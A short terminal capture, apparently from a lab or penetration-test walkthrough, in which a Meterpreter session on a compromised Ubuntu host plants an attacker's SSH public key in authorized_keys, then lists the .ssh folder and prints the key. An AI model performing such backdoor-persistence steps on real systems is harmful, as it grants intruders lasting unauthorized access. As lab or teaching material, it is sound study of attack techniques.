 meterpreter > upload /home/kali/Desktop/hack.pub /home/ubuntu/.ssh/authorized_keys
[*] uploading  : /home/kali/Desktop/hack.pub → /home/ubuntu/.ssh/authorized_keys
[*] Uploaded -1.00 B of 563.00 B (-0.18%): /home/kali/Desktop/hack.pub → /home/ubuntu/.ssh/authorized_keys
[*] uploaded   : /home/kali/Desktop/hack.pub → /home/ubuntu/.ssh/authorized_keys
meterpreter > ls -al
Listing: /home/ubuntu/.ssh
==========================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100664/rw-rw-r--  563   fil   2021-07-05 23:21:56 -0400  authorized_keys
100600/rw-------  1766  fil   2020-01-23 22:45:15 -0500  id_rsa
100600/rw-------  395   fil   2021-06-30 04:51:03 -0400  id_rsa.pub
meterpreter > cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCg9LpD/MuFWzIzUQB4RQCFa8Avljlla4Z0iuk3jMQVxrxcDjOhoaLmXmbS63/crPQ15s1oEzNpi2L0MtU/ZMbDFHpKVJGSwNbZeMzEnYsOMd1×4r6BojP4bN4d2okv4sYVSCgWiNUQBHWQcUcnf3rkFw309maxSIwiNNl1C6jzwCNj
o3rWA9YV8869N7q/oZtPob3M5yVT77nYMOdO4mnU/A8dbr8KkmcjoVZclK1aAnu96XJywWmArtfZjF9FdlqUkB9ZhknnpxHqP1/sH5lNk/S/pOQTq94VpU4YdK4aBt5mFj16okbudhNKGOBBlNFECcQIU/11djNDYD+FqVn7H/rKuYa7LOJkNhgXv/Q7tBIuoJBrWKqFSQPxUdiTDzeu
WhWVw5Kjzf3sEoTOHqO7oUD23iQHnoO1ZwxJp/CnDRSTyCcxTcUwheM+JTSEXembyDtQWPmt3g24UNish8s3INTPT2Abd1q2mspwuSKWHuZo8yIrNq5mfS8lvkhT1rc= kali@kali
meterpreter >